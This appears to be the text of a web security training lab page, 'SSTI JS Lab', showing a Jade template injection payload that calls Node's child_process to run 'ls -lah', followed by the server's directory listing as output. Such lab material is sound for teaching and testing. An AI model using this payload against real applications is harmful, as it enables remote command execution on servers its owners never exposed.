 SSTI JS Lab
Home
Welcome!
Can you exploit the ?page= parameter?
Jade
#{root.process.mainModule.require('child_process').spawnSync('ls', ['-lah']).stdout}
Submit
total 24K drwxr-xr-x 1 root root 4.0K May 19 08:22 . drwxr-xr-x 1 root root 4.0K May 19 08:22 .. -rw-rw-r-- 1 root root 38 May 19 07:35
.txt -rw-r--r-- 1 root root 2.0K May 18 13:12 app.js -rw-rw-r-- 1 root root 1.8K May 18 13:12 jade.js drwxr-xr-x 2
node node 4.0K May 8 2019 node